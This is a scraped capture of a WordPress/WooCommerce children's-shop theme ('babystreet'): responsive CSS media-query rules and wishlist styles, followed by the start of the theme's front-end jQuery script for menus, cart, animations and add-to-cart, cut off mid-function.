    .vc_col-xs-1:last-child, .vc_col-sm-1:last-child, .vc_col-md-1:last-child, .vc_col-lg-1:last-child, .vc_col-xs-2:last-child, .vc_col-sm-2:last-child, .vc_col-md-2:last-child, .vc_col-lg-2:last-child, .vc_col-xs-3:last-child, .vc_col-sm-3:last-child, .vc_col-md-3:last-child, .vc_col-lg-3:last-child, .vc_col-xs-4:last-child, .vc_col-sm-4:last-child, .vc_col-md-4:last-child, .vc_col-lg-4:last-child, .vc_col-xs-5:last-child, .vc_col-sm-5:last-child, .vc_col-md-5:last-child, .vc_col-lg-5:last-child, .vc_col-xs-6:last-child, .vc_col-sm-6:last-child, .vc_col-md-6:last-child, .vc_col-lg-6:last-child, .vc_col-xs-7:last-child, .vc_col-sm-7:last-child, .vc_col-md-7:last-child, .vc_col-lg-7:last-child, .vc_col-xs-8:last-child, .vc_col-sm-8:last-child, .vc_col-md-8, .vc_col-lg-8:last-child, .vc_col-xs-9:last-child, .vc_col-sm-9:last-child, .vc_col-md-9:last-child, .vc_col-lg-9:last-child, .vc_col-xs-10:last-child, .vc_col-sm-10:last-child, .vc_col-md-10:last-child, .vc_col-lg-10:last-child, .vc_col-xs-11:last-child, .vc_col-sm-11:last-child, .vc_col-md-11:last-child, .vc_col-lg-11:last-child, .vc_col-xs-12:last-child, .vc_col-sm-12:last-child, .vc_col-md-12:last-child, .vc_col-lg-12:last-child {
        margin-bottom: 0px;
    }

    #price-filter {
        width: 30%;
    }

    .events-archive.events-gridview #tribe-events-content table .type-tribe_events {
        display: none;
    }

    #tribe-events-content .tribe-events-calendar td.tribe-events-has-events:after {
        background: #999;
        border-radius: 50%;
        top: 50%;
        content: "";
        display: block;
        height: 10px;
        left: 50%;
        margin: 5px 0 0 -5px;
        padding: 0;
        position: absolute;
        width: 10px;
    }

    .tribe-events-list .tribe-events-event-image {
        margin-bottom: 20px;
    }

    #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event {
        width: 95% !important;
        margin: 0 0 30px 0 !important;
    }

    #tribe-bar-views {
        width: 28%;
    }

    .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
        height: auto !important;
    }

    .tribe-events-list .tribe-events-event-image, .tribe-events-list .tribe-events-loop .tribe-events-content {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }

    .single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group, .single-tribe_events .tribe-events-venue-map {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 46% !important;
        margin-right: 8% !important;
    }

    .has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(2n+2) {
        margin-right: 0 !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {

    .one_third, .one_fourth, .one_fifth, .two_fifth, .three_fifth {
        width: 48%;
        margin-right: 2%;
    }

    div.prod_hold .yith-wcwl-wishlistexistsbrowse.show, div.prod_hold .yith-wcwl-wishlistaddedbrowse.show {
        display: none !important;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #price-filter {
        width: calc(100% - 110px);
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link::before {
        top: 28px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 36px !important;
    }

    .wpb_text_column.special-font h1, h1.vc_custom_heading.special-font {
        font-size: 60px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column.special-font h2, h2.vc_custom_heading.special-font {
        font-size: 48px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column.special-font h3, h3.vc_custom_heading.special-font {
        font-size: 38px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column.special-font h4, h4.vc_custom_heading.special-font {
        font-size: 24px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .wpb_text_column.special-font h5, h5.vc_custom_heading.special-font {
        font-size: 21px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 600px) {
    body.admin-bar #header.babystreet-sticksy {
        top: 0px !important;
    }
}

@media only screen and (min-width: 380px) and (max-width: 599px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 2px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

@media only screen and (min-width: 300px) and (max-width: 379px) {

    #price-filter, a.babystreet-filter-widgets-triger {
        width: 100%;
    }

    .babystreet_shortcode_latest_posts.babystreet_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    a.babystreet-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #header #logo.babystreet_text_logo {
        width: 120px !important;
    }

    .babystreet-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.babystreet-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    #header_bottom, #header_bottom .inner {
        height: auto !important;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #header #welcome {
        width: 100%;
        float: none;
        clear: both;
        padding: 15px 0;
        text-align: right;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .babystreet_blog_small_image .babystreet_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_blog_small_image .blog-post {
        display: block;
    }

    .babystreet_blog_small_image .blog-post .post-unit-holder, .babystreet_blog_small_image .blog-post .babystreet_flexslider.post_slide, .babystreet_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .babystreet_title_holder h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    span.striped-word {
        background: linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) no-repeat center left / 100% .5rem;
    }

    .babystreet_title_holder h1.heading-title {
        font-size: 25px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading, .icon_teaser h3:first-child, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        font-size: 21px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-author-info .title {
        padding: 0 0px 0 65px;
    }

    .babystreet-author-info .title h2 {
        text-transform: none;
    }

    .babystreet-author-info .title h2 a {
        font-size: 19px;
    }

    .babystreet-author-content .description {
        font-size: 13px;
    }

    body.single-post #comments {
        padding-bottom: 0px;
        padding-top: 40px;
    }

    .babystreet-author-content div.avatar {
        top: -67px;
        width: 50px;
        height: 50px;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 16px;
        line-height: normal;
    }

    .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
        padding: 30px;
    }

    a#cancel-comment-reply-link {
        float: none;
        clear: both;
        display: block;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 0px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

    /* NEW WISHLIST STYLES */
#yith-wcwl-form .wishlist_table.mobile {
        border: none !important;
    }
#yith-wcwl-form .wishlist_table.mobile, #yith-wcwl-form .wishlist_table.mobile tbody td, #yith-wcwl-form .wishlist_table.mobile tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
    }

#yith-wcwl-form .wishlist_table.mobile tbody > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile thead {
        display: none;
    }

#yith-wcwl-form .wishlist_table.mobile tbody span, #yith-wcwl-form .wishlist_table.mobile tbody td a {
        vertical-align: middle;
        width: auto !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td a, #yith-wcwl-form tble.wishlist_table.mobile tbody td > span {
        width: 100% !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .woocommerce .wishlist_table.mobile tr td.product-remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    #yith-wcwl-form .wishlist_table.mobile td span.woocommerce-Price-currencySymbol, #yith-wcwl-form .wishlist_table.mobile td.product-thumbnail a {
        float: none !important;
        margin: 0 auto;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: 60px;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td.product-add-to-cart a.add_to_cart_button {
        width: auto !important;
        float: none !important;
        margin: 0 auto !important;
        display: inline-block !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
        padding: 12px 0 0 0 !important;
        display: inline-block !important;
    }

    .wishlist_table.mobile li .item-wrapper {
        width: 100%;
        margin-bottom: 0;
    }

    .wishlist_table.mobile li .item-wrapper .item-details {
        width: 100%;
        text-align: center;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: auto;
    }

    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }

    .wishlist_table.mobile li .item-wrapper .product-thumbnail {
        display: inline-block;
        max-width: none;
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
        text-align: center;
    }

    #yith-wcwl-form .wishlist_table.mobile li .item-details h3 {
        font-size: 14px !important;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .wishlist_table.mobile .links a.button.add_to_cart_button {
        color: #ffffff;
        border-radius: 0;
    }

    .wishlist_table.mobile li .links .yith-wcwl-add-to-wishlist, .wishlist_table.mobile li .product-add-to-cart a.babystreet-quick-view-link {
        display: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody tr, .wishlist_table.mobile li table.additional-info tr, #yith-wcwl-form .wishlist_table.mobile li table.additional-info {
        padding: 5px 0 0 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.label, .wishlist_table.mobile li table.additional-info td.label {
        text-align: left !important;
        width: 49%;
        padding: 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.value, .wishlist_table.mobile li table.additional-info td.value {
        text-align: right !important;
        width: 49%;
        padding: 0 !important;
    }

    .wishlist_table.mobile tr:nth-child(2n) {
        background: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li table.additional-info, #yith-wcwl-form .wishlist_table.mobile li table.additional-info tr {
        padding: 0 !important;
    }

    .wishlist_table.mobile li .additional-info-wrapper .product-remove {
        text-align: right;
        position: absolute;
        top: 6px;
        right: 6px;
        width: 28px;
        height: 28px;
        text-align: center;
        border-radius: 50%;
        background: #333333;
        vertical-align: middle;
        line-height: 28px;
    }
    .wishlist_table.mobile li .additional-info-wrapper .product-remove a {
        color: #ffffff;
    }
    #yith-wcwl-form .wishlist_table.mobile {
        margin-left: 0;
        list-style: none;
    }
    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }
    #yith-wcwl-form .wishlist_table.mobile table {
        font-size: 13px;
        border: none;
    }

    /* END OF NEW WISHLIST STYLES */

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9
body_size: 12216
content:
(function ($) {
	"use strict";
    var babystreet_ajaxXHR = null;
    var is_mailto_or_tel_link = false;
    var is_rtl = false;
    if (babystreet_main_js_params.is_rtl === 'true') {
        is_rtl = true;
    }

    	/* If preloader is enabled */
	if (babystreet_main_js_params.show_preloader) {
        $(window).on("load", function () {
			$("#loader").delay(100).fadeOut();
			$(".mask").delay(300).fadeOut();
		});

	}
    $(window).on("load", function () {
		checkRevealFooter();
        checkProductGalleryCarousel();
        defineMegaMenuSizing();
	});

	$(document).ready(function () {

		//
		// -------------------------------------------------------------------------------------------------------
		// Dropdown Menu
		// -------------------------------------------------------------------------------------------------------

		$('.box-sort-filter .woocommerce-ordering .limit select, .box-sort-filter .woocommerce-ordering .sort select, .widget_archive select, .widget_categories select').niceSelect();

		/*
		 * Special Characters
		 */

		$('h1,h2,h3,h4,h5,h6').each(function() {
			$(this).html(
				$(this).html()
					.replace(/&nbsp;/gi,'')
			);
        });

        if (babystreet_main_js_params.categories_fancy === 'yes') {
            $("div.product-category.product h2").html(function () {
                $(this).addClass('babystreet-has-fancy');
                var text = $(this).text().trim().split(" ");
                var first = text.shift();
                return (text.length > 0 ? "<span class='babystreet-fancy-category'>" + first + "</span> " : first) + text.join(" ");
            });
        }


        $('.woocommerce-review-link').on('click', function (event) {
            $('#tab-reviews').trigger('click');
            $('html, body').animate({
                scrollTop: $(".woocommerce-tabs").offset().top - 105
            }, 1200, 'swing');
        });

        $('div.content_holder.babystreet_blog_masonry div.box.box-common:has(.pagination)').parent().addClass('babystreet-blog-has-pagination');

		/*
		 * Remove resposive images functionality for CloudZoom galleries
		*/
		$('#wrap a.cloud-zoom img, .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img').removeAttr('srcset');
		$("div.summary.entry-summary table.variations td:has(div.babystreet-wcs-swatches) ").addClass("babystreet-has-swatches-option");
		$("ul#topnav li:has(ul), ul#topnav2 li:has(ul), ul.menu li:has(ul) ").addClass("dropdown");
		$("ul.menu li:has(div)").addClass("has-mega");


        $("div.vc_row:has(.babystreet-fullheight-content-slider) ").addClass("babystreet-row-has-full-slider");


		/*
		 * Manipulate the cart
		 */

		$('#header #cart-module div.widget.woocommerce.widget_shopping_cart').prependTo('body');
		$('body > div.widget.woocommerce.widget_shopping_cart').prepend('<span class="close-cart-button"></span>');
		$('body > #search').prepend('<span class="close-search-button"></span>');

		/* REMOVE PARENTHESIS ON WOO CATEGORIES */

			$('.count').text(function(_, text) {
				return text.replace(/\(|\)/g, '');
			});

		/**
		 * Sticky header (if on)
		 */
		if ((babystreet_main_js_params.sticky_header) && ($('#container').has('#header').length)) {
            babystreetStickyHeaderInit();
		}

        $("#header #babystreet-account-holder > a").on('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            $("body, #header .babystreet-header-account-link-holder").toggleClass("active");
        });

        $("#header .babystreet-header-account-link-holder .woocommerce:has(ul.woocommerce-error)").each(function () {
            $("#header .babystreet-header-account-link-holder").addClass("active");
        });

        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        defineCartIconClickBehaviour();

		var customTitleHeight = $('body.babystreet_transparent_header #header').height();
		$('body.babystreet_transparent_header .babystreet_title_holder .inner').css({"padding-top" : customTitleHeight + 160, "padding-bottom" : customTitleHeight + 80});

		$('#header .babystreet-search-trigger a, .close-search-button').on('click', function (event) {
			event.stopPropagation();
			$("body > #search").toggleClass("active");
            $("body > #search #s").focus();
		});

		$('#main-menu .babystreet-mega-menu').css("display", "");

        $('p.demo_store').prependTo('#header');

        var $accountMenuSliderElement = $('body.woocommerce-account .content_holder #customer_login.col2-set, .content_holder .woocommerce #customer_login.u-columns.col2-set, .babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set');
        if($accountMenuSliderElement.length) {
            $accountMenuSliderElement.addClass('owl-carousel');
            $accountMenuSliderElement.owlCarousel({
                rtl: is_rtl,
                items: 1,
                dots: false,
                mouseDrag: false,
                nav: true,
                navText: [
                    babystreet_main_js_params.login_label,
                    babystreet_main_js_params.register_label
                ]
            });
        }

		//
		// -------------------------------------------------------------------------------------------------------
		// Mobile Menu
		// -------------------------------------------------------------------------------------------------------
		$(".mob-menu-toggle, .mob-close-toggle, ul#mobile-menu.menu li:not(.menu-item-has-children) a").on('click', function (event) {
			event.stopPropagation();
			$("#menu_mobile").toggleClass("active");
		});
        $("ul#mobile-menu.menu .menu-item a").each(function() {
            if( $(this).html() == "–"){
                $(this).remove();
            }
        });

        $("ul#mobile-menu.menu > li.menu-item-has-children:not(.current-menu-item) > a").prepend('<span class="drop-mob">+</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children.current-menu-item > a").prepend('<span class="drop-mob">-</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children > a .drop-mob").on('click', function (event) {
            event.preventDefault();
            $(this).closest('li').find('ul.sub-menu').toggleClass("active");

            var $activeSubmenus = $(this).closest('li').find('ul.sub-menu.active');

            if($activeSubmenus.length) {
                $(this).html("-");
            } else if(!$(this).closest('li').hasClass('current-menu-item')) {
                $(this).html("+");
            }
        });
		$(document).on('click', function(e){
			if (!$(e.target).closest('.widget_shopping_cart').hasClass('active_cart')) {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}
			if (!$(e.target).closest('#menu_mobile').hasClass('active')) {
				$("#menu_mobile").removeClass("active");
			}
			if (!$(e.target).closest('#search').hasClass('active')) {
				$("#search.active").removeClass("active");
			}
			if (!$(e.target).closest('.off-canvas-sidebar').hasClass('active_sidebar')) {
				$(".sidebar.off-canvas-sidebar").removeClass("active_sidebar");
			}
            if (!$(e.target).closest('.babystreet-header-account-link-holder').hasClass('active')) {
                $("body, .babystreet-header-account-link-holder").removeClass("active");
            }
		});

		$(".video_controlls a#video-volume").on('click', function () {
			$(".video_controlls a#video-volume").toggleClass("disabled");
		});

		$(document.body).find('a[href="#"], a.cloud-zoom').on('click', function (event) {
			event.preventDefault();
		});

		$('a[href$=".mov"] , a[href$=".swf"], a[href$=".mp4"], a[href*="vimeo.com/"], a[href*="youtube.com/watch"]').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade is-babystreet-video',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		$(".prod_hold a.add_to_wishlist").attr( "title", function() {
            return $(this).data("title");
        });

		// -------------------------------------------------------------------------------------------------------
		// SLIDING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $(document).find("a#toggle_switch").on("click", function () {
            var $togglerone = $(this).siblings("#togglerone");
            if ($(this).hasClass("swap")) {
                $(this).removeClass("swap")
                $togglerone.slideToggle("slow");
            } else {
                $(this).addClass("swap");
                $togglerone.slideToggle("slow");
            }
        });

		if (!document.getElementById("babystreet_page_title")) {
			$('body').addClass('page-no-title');
		} else {
			$('body').addClass('page-has-title');
		}

		$('.sidebar-trigger').prependTo('#header .babystreet-search-cart-holder');
		if  ($('div#babystreet_page_title .inner').has('div.breadcrumb').length) {
			$('.video_controlls').appendTo('div.breadcrumb');
		} else {
			$('.video_controlls').prependTo('#header .babystreet-search-cart-holder');
		}


		$('.sidebar-trigger, .close-off-canvas').on('click', function (event) {
			event.stopPropagation();
			$(".off-canvas-sidebar").toggleClass("active_sidebar");
		});

        $('a.babystreet-filter-widgets-triger').on("click", function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        }, function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        });

		$('html.no-touch .babystreet-from-bottom').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, bottom: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-left').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, left: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-right').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, right: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-fade').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1}, 700);
			});
		});

		$('html.no-touch div.prod_hold, html.no-touch .wpb_babystreet_banner:not(.babystreet-from-bottom), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-left), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-right), html.no-touch .wpb_babystreet_banner:not(.babystreet-fade)').each(function () {
			$(this).appear(function () {
				$(this).addClass('prod_visible').delay(2000);
			});
		});

		$('.babystreet-counter:not(.already_seen)').each(function () {
			$(this).appear(function () {

				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 3000,
					decimals: 2,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toLocaleString('en'));
					}
				});
				$(this).addClass('already_seen');

			});
		});

		// -------------------------------------------------------------------------------------------------------
		// FADING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $.babystreet_widget_columns();

		// Number of products to show in category
		// per_page and auto load
		$('select.per_page').on('change', function () {
			$('.woocommerce-ordering').trigger("submit");
		});

        function addQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                quantity = 0;
            }
            $input.val(quantity + 1);
            $input.trigger('change');
        }

        function subtractQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                $input.val(1);
                $input.trigger('change');
            } else if ($input.val() > 1) {
                $input.val(quantity - 1);
                $input.trigger('change');
            }
        }

		$(".babystreet-qty-plus").on('click', addQty);
		$(".babystreet-qty-minus").on('click', subtractQty);

		if ($('#cart-module').length !== 0) {
			track_ajax_add_to_cart();
			$('body').on('added_to_cart', update_cart_dropdown);
		}

		$(".babystreet-latest-grid.babystreet-latest-blog-col-3 div.post:nth-child(3n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-2 div.post:nth-child(2n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-4 div.post:nth-child(4n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-5 div.post:nth-child(5n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-6 div.post:nth-child(6n)").after("<div class='clear'></div>");

		// HIDE EMPTY COMMENTS DIV
		$('div#comments').each(function () {
			if ($(this).children().length == 0) {
				$(this).hide();
			}
		});

		// Smooth scroll
		var scrollDuration = 0;
		if (babystreet_main_js_params.enable_smooth_scroll) {
			scrollDuration = 1500;
		}

		$("li.menu-item a[href*='#']:not([href='#']), .wpb_text_column a[href*='#']:not([href='#']), a.vc_btn3[href*='#']:not([href='#']), .vc_icon_element a[href*='#']:not([href='#'])").on('click', function () {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top - 75
					}, scrollDuration, 'swing');
				}
				return false;
			}
		});

		// Add to cart Ajax if enable_ajax_add_to_cart is set in the WooCommerce settings and product is simple or variable
        if (babystreet_main_js_params.enable_ajax_add_to_cart === 'yes') {
            $(document).on('click', '.single_add_to_cart_button', function (e) {

                    var $add_to_cart_form = $(this).closest('form.cart');

                    if ($add_to_cart_form.length) {
                        var is_variable = $add_to_cart_form.hasClass('variations_form');
                        var is_grouped = $add_to_cart_form.hasClass('grouped_form');
                        var is_external = $add_to_cart_form.attr('method') === 'get';
                        var is_subscription = $add_to_cart_form.closest("div.product").hasClass("has-subscription-plans");
                    } else {
                        return true;
                    }

